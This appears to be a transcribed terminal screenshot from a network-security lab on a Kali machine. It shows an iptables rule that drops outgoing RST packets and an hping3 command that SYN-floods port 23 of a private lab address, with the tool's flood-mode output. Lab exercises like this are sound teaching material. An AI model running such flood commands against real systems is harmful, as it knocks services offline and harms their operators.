 Terminal - root@
Terminal - root@kali: /home/seed/Desktop/scapy
File Edit View Terminal Tabs Help
root@kali:~# iptables -A OUTPUT -p tcp -s 172.31.32.9 --tcp-flags RST RST -j DROP
root@kali:~# sudo hping3 -c 99999 -d 10 -S -w 64 -p 23 --flood 172.31.32.6
HPING 172.31.32.6 (eth0 172.31.32.6): S set, 40 headers + 10 data bytes
hping in flood mode, no replies will be shown